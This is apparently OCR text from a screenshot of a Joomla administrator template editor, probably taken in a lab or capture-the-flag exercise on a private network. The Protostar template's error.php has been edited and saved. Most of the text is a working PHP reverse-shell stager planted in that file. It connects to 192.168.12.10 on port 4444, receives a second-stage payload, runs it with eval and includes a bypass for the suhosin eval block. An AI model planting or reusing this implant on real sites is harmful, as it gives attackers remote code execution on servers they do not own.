 192.168.12.21/joomla/administrator/index.php?option=com_templates&view=template&id=506&file=L2Vycm9yLnBocA
120%
System Users Menus Content Components Extensions Help
Joomla CMS
Templates: Customise (Protostar)
Joomla!
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Message
File saved.
×
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
Press F10 to toggle Full Screen editing.
53 }
54
55 /*<?php /**/ error_reporting(0); $ip = '192.168.12.10'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s,
$ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-
strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type']
= $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
56
57
58 ?>
59 <!DOCTYPE html>